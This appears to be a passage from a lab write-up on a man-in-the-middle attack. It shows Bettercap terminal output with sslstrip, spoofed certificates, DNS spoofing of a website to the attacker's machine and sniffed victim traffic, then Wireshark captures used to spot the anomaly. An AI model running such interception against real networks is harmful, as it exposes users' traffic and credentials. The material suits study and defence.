10.78.113.0/24 > 10.78.113.40  » [22:41:29] [sys.log] [inf] https.proxy started on 10.78.113.40:8083 (sslstrip enabled)
10.78.113.0/24 > 10.78.113.40  »
```

```
root@kali: /home/kali
Session  Actions  Edit  View  Help
Server: nginx
Via: 1.1 google
Content-Length: 8
Access-Control-Allow-Headers: *
Access-Control-Allow-Origin: *

success


10.78.113.0/24 > 10.78.113.40  » [21:15:14] [sys.log] [inf] https.proxy creating spoofed certificate for hydoodle.com:443
10.78.113.0/24 > 10.78.113.40  » [21:15:14] [net.sniff.https] sni LAPTOP-V03GUK28 > https://hydoodle.com
10.78.113.0/24 > 10.78.113.40  » [21:15:14] [net.sniff.https] sni 2409:40f4:2117:5c24:7ad6:1793:77d1:37ec > https://hydoodle.com
10.78.113.0/24 > 10.78.113.40  » [21:15:15] [net.sniff.http.request] http LAPTOP-V03GUK28 GET detectportal.firefox.com/success.txt?ipv4
10.78.113.0/24 > 10.78.113.40  » [21:15:15] [net.sniff.http.request] http 2409:40f4:2117:5c24:7ad6:1793:77d1:37ec GET detectportal.firefox.com/success.txt?ip
v4
10.78.113.0/24 > 10.78.113.40  » [21:15:15] [net.sniff.http.response] http 2600:1901:0:38d7:::80 200 OK → 2409:40f4:2117:5c24:7ad6:1793:77d1:37ec (8 B text/
plain)

HTTP/1.1 200 OK
Server: nginx
Content-Length: 8
Via: 1.1 google
Date: Fri, 13 Feb 2026 00:37:05 GMT
Age: 54495
Content-Type: text/plain
Cache-Control: public,must-revalidate,max-age=0,s-maxage=3600

success
```

22. net.sniff on

```
10.78.113.0/24 > 10.78.113.40  »
10.78.113.0/24 > 10.78.113.40  » net.sniff on
10.78.113.0/24 > 10.78.113.40  » [22:42:48] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.com (→10.78.113.40) to 10.78.113.40 : 08:00
:27:1f:b7:23 (PCS Systemtechnik GmbH) - eth0.
10.78.113.0/24 > 10.78.113.40  » [22:42:48] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.com (→10.78.113.40) to 10.78.113.40 : 08:00
:27:1f:b7:23 (PCS Systemtechnik GmbH) - eth0.
10.78.113.0/24 > 10.78.113.40  » [22:42:48] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.com (→10.78.113.40) to 10.78.113.40 : 08:00
:27:1f:b7:23 (PCS Systemtechnik GmbH) - eth0.
10.78.113.0/24 > 10.78.113.40  » [22:42:50] [net.sniff.https] sni 2409:40f4:200f:2edc:d1bb:6112:b57f:6e2f > https://push.services.mozilla.com
10.78.113.0/24 > 10.78.113.40  » [22:42:50] [net.sniff.http.response] http 2600:1901:0:38d7:::80 200 OK → 2409:40f4:200f:2edc:d1bb:6112:b57f:6e2f (8 B text/
plain)

HTTP/1.1 200 OK
Date: Thu, 12 Feb 2026 02:52:19 GMT
Age: 51637
Content-Type: text/plain
Cache-Control: public,must-revalidate,max-age=0,s-maxage=3600
Server: nginx
Content-Length: 8
Via: 1.1 google

success
```

```
10.78.113.0/24 > 10.78.113.40  » [22:42:50] [net.sniff.http.request] http 2409:40f4:200f:2edc:d1bb:6112:b57f:6e2f GET detectportal.firefox.com/success.txt?ip
v6
10.78.113.0/24 > 10.78.113.40  » [22:42:51] [net.sniff.https] sni 2409:40f4:200f:2edc:d1bb:6112:b57f:6e2f > https://firefox.settings.services.mozilla.com
10.78.113.0/24 > 10.78.113.40  » [22:42:52] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.com (→10.78.113.40) to 10.78.113.40 : 08:00
:27:1f:b7:23 (PCS Systemtechnik GmbH) - eth0.
10.78.113.0/24 > 10.78.113.40  » [22:42:52] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.com (→10.78.113.40) to 10.78.113.40 : 08:00
:27:1f:b7:23 (PCS Systemtechnik GmbH) - eth0.
10.78.113.0/24 > 10.78.113.40  » [22:42:52] [net.sniff.http.request] http 2409:40f4:200f:2edc:d1bb:6112:b57f:6e2f GET www.hydoodle.com/
10.78.113.0/24 > 10.78.113.40  » [22:42:53] [net.sniff.http.response] http 64:ff9b::a2f1:55da:80 200 OK → 2409:40f4:200f:2edc:d1bb:6112:b57f:6e2f (777 B tex
t/html; charset=UTF-8)
10.78.113.0/24 > 10.78.113.40  » [22:42:53] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.com (→10.78.113.40) to 10.78.113.40 : 08:00
:27:1f:b7:23 (PCS Systemtechnik GmbH) - eth0.
10.78.113.0/24 > 10.78.113.40  » [22:42:53] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.com (→10.78.113.40) to 10.78.113.40 : 08:00
:27:1f:b7:23 (PCS Systemtechnik GmbH) - eth0.
10.78.113.0/24 > 10.78.113.40  » [22:42:53] [net.sniff.https] sni 2409:40f4:200f:2edc:d1bb:6112:b57f:6e2f > https://www.hydoodle.com
10.78.113.0/24 > 10.78.113.40  » [22:42:53] [net.sniff.https] sni 2409:40f4:200f:2edc:d1bb:6112:b57f:6e2f > https://www.hydoodle.com
10.78.113.0/24 > 10.78.113.40  » [22:42:53] [net.sniff.https] sni 2409:40f4:200f:2edc:d1bb:6112:b57f:6e2f > https://www.hydoodle.com
10.78.113.0/24 > 10.78.113.40  » [22:42:54] [net.sniff.http.request] http 2409:40f4:200f:2edc:d1bb:6112:b57f:6e2f GET fonts.googleapis.com/css?family=Lato:30
0,400,700
10.78.113.0/24 > 10.78.113.40  » [22:42:54] [net.sniff.http.response] http 2404:6800:4007:832::200a:80 200 OK → 2409:40f4:200f:2edc:d1bb:6112:b57f:6e2f (412
 B text/css; charset=utf-8)
10.78.113.0/24 > 10.78.113.40  » [22:42:58] [net.sniff.http.request] http 2409:40f4:200f:2edc:d1bb:6112:b57f:6e2f GET www.hydoodle.com/wp-content/themes/enfo
ld/config-templatebuilder/avia-template-builder/assets...
10.78.113.0/24 > 10.78.113.40  » [22:42:58] [net.sniff.http.request] http 2409:40f4:200f:2edc:d1bb:6112:b57f:6e2f GET www.hydoodle.com/wp-content/uploads/202
2/05/Slide-1-768×262.png
```

23. Anomaly detected the network captures








hydoodl-network-capture.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
57168 580.857570110 10.78.113.40 34.107.221.82 HTTP 376 GET /success.txt?ipv4 HTTP/1.1
57176 581.160987795 34.107.221.82 10.78.113.40 HTTP 282 [TCP Retransmission] HTTP/1.1 200 OK (text/plain)
57800 584.303799770 2409:40f4:200f:2edc… 2600:1901:0:38d7:: HTTP 396 GET /success.txt?ipv6 HTTP/1.1
57810 584.938210196 2600:1901:0:38d7:: 2409:40f4:200f:2edc… HTTP 302 HTTP/1.1 200 OK (text/plain)
58251 586.621815694 2409:40f4:200f:2edc… 64:ff9b::a2f1:55da HTTP 422 GET / HTTP/1.1
58371 587.195478341 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 Continuation
58575 588.671741352 2409:40f4:200f:2edc… 2404:6800:4007:832:… HTTP 410 GET /css?family=Lato:300,400,700 HTTP/1.1
58581 588.740420224 2404:6800:4007:832:… 2409:40f4:200f:2edc… HTTP 106 HTTP/1.1 200 OK (text/css)
58676 590.263554746 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 Continuation
58708 591.417423867 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 Continuation
58850 592.565875059 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 Continuation
58901 592.827250205 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 Continuation
58903 592.827620844 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 Continuation
58926 592.892543947 2409:40f4:200f:2edc… 64:ff9b::a2f1:55da HTTP 511 GET /wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2 HTTP/1.1
58929 592.895070115 2409:40f4:200f:2edc… 64:ff9b::a2f1:55da HTTP 479 GET /wp-content/uploads/2022/05/Slide-1-768x262.png HTTP/1.1
59183 593.657375015 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 [TCP Previous segment not captured] Continuation
59317 593.911399868 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 [TCP Previous segment not captured] Continuation
59319 593.912557837 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 [TCP Out-Of-Order] Continuation
59340 593.977054163 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 [TCP Previous segment not captured] Continuation
59412 594.160063640 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 [TCP Out-Of-Order] Continuation
59415 594.160065162 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 Continuation
59653 595.000618427 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 [TCP Previous segment not captured] Continuation
59719 595.262454043 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 [TCP Out-Of-Order] Continuation
59746 595.526130458 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 [TCP Out-Of-Order] Continuation
59747 595.526130919 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 Continuation
59792 595.805797320 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 Continuation
59794 595.805970157 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 Continuation
59796 595.813137650 2409:40f4:200f:2edc… 64:ff9b::a2f1:55da HTTP 474 GET /wp-content/uploads/2022/04/14-768x439.png HTTP/1.1
59797 595.813374405 2409:40f4:200f:2edc… 64:ff9b::a2f1:55da HTTP 466 GET /wp-content/uploads/2022/04/15.jpg HTTP/1.1
59840 596.076731410 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 282 [TCP Previous segment not captured] Continuation
59861 596.235245247 64:ff9b::a2f1:55da 2409:40f4:200f:2edc… HTTP 1354 [TCP Previous segment not captured] Continuation
Frame 57176: Packet, 282 bytes on wire (2256 bits), 282 bytes captured (2256 bits) on interface eth0, i
Ethernet II, Src: 6e:85:a0:d8:5d:5e (6e:85:a0:d8:5d:5e), Dst: PCSSystemtec_1f:b7:23 (08:00:27:1f:b7:23)
Internet Protocol Version 4, Src: 34.107.221.82, Dst: 10.78.113.40
Transmission Control Protocol, Src Port: 80, Dst Port: 34310, Seq: 1, Ack: 311, Len: 216
Hypertext Transfer Protocol
Line-based text data: text/plain (1 lines)
0000 08 00 27 1f b7 23 6e 85 a0 d8 5d 5e 08 00 45 60
0010 01 0c 00 00 40 00 76 06 88 58 22 6b dd 52 0a 4e
0020 71 28 00 50 86 06 08 33 83 bd cd 92 db 59 80 18
0030 04 1a df 80 00 00 01 01 08 0a 50 e5 99 ca 0f c2
0040 12 14 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f
0050 4b 0d 0a 53 65 72 76 65 72 3a 20 6e 67 69 6e 78
0060 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68
0070 3a 20 38 0d 0a 56 69 61 3a 20 31 2e 31 20 67 6f
0080 6f 67 6c 65 0d 0a 44 61 74 65 3a 20 57 65 64 2c
0090 20 31 31 20 46 65 62 20 32 30 32 36 20 31 37 3a
Hypertext Transfer Protocol: Protocol
Packets: 82985 · Displayed: 33 (0.0%) · Dropped: 0 (0.0%)
Profile: Default


hydoodl-network-capture.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
dns
No. Time Source Destination Protocol Length Info
54180 553.233524468 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.150? Tell 10.78.113.40
54181 553.233736830 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.241? Tell 10.78.113.40
54182 553.245366247 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.242? Tell 10.78.113.40
54183 553.256106262 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.243? Tell 10.78.113.40
54184 553.262769873 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.62? Tell 10.78.113.40
54185 553.262832078 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.154? Tell 10.78.113.40
54186 553.262833810 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.61? Tell 10.78.113.40
54187 553.262835082 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.153? Tell 10.78.113.40
54188 553.262841050 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.63? Tell 10.78.113.40
54189 553.270561261 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.244? Tell 10.78.113.40
54190 553.283638360 10.78.113.40 10.78.113.245 NBNS 92 Name query NBSTAT *<00><00><00><00><00><00><00><00><00><00><00><00><00><00>
54191 553.284407091 10.78.113.245 10.78.113.40 NBNS 253 Name query response NBSTAT
54192 553.284516521 10.78.113.40 10.78.113.245 ICMP 281 Destination unreachable (Port unreachable)
54193 553.295898169 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.157? Tell 10.78.113.40
54194 553.295954616 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.65? Tell 10.78.113.40
54195 553.295963168 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.66? Tell 10.78.113.40
54196 553.307796953 10.78.113.40 10.78.113.246 NBNS 92 Name query NBSTAT *<00><00><00><00><00><00><00><00><00><00><00><00><00><00>
54197 553.308995181 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.155? Tell 10.78.113.40
54198 553.309029278 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.156? Tell 10.78.113.40
54199 553.309031121 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.64? Tell 10.78.113.40
54200 553.310925892 10.78.113.246 10.78.113.40 ICMP 120 Destination unreachable (Port unreachable)
54201 553.319598691 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.247? Tell 10.78.113.40
54202 553.325682174 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.160? Tell 10.78.113.40
54203 553.325959899 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.159? Tell 10.78.113.40
54204 553.325977393 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.67? Tell 10.78.113.40
54205 553.329485886 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.69? Tell 10.78.113.40
54206 553.331509475 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.68? Tell 10.78.113.40
54207 553.331593820 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.158? Tell 10.78.113.40
54208 553.331713929 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.248? Tell 10.78.113.40
54209 553.342409951 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.249? Tell 10.78.113.40
54210 553.356637947 PCSSystemtec_1f:b7:… Broadcast ARP 42 Who has 10.78.113.250? Tell 10.78.113.40
Frame 54055: Packet, 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface eth0, id 0
Ethernet II, Src: 6e:85:a0:d8:5d:5e (6e:85:a0:d8:5d:5e), Dst: PCSSystemtec_1f:b7:23 (08:00:27:1f:b7:23)
Address Resolution Protocol (reply)
0000 08 00 27 1f b7 23 6e 85 a0 d8 5d 5e 08 06 00 01
0010 08 00 06 04 00 02 6e 85 a0 d8 5d 5e 0a 4e 71 f6
0020 08 00 27 1f b7 23 0a 4e 71 28 00 00 00 00 00 00
0030 00 00 00 00 00 00 00 00 00 00 00 00
Domain Name System: Protocol
Packets: 82985 · Displayed: 0 (0.0%) · Dropped: 0 (0.0%)
Profile: Default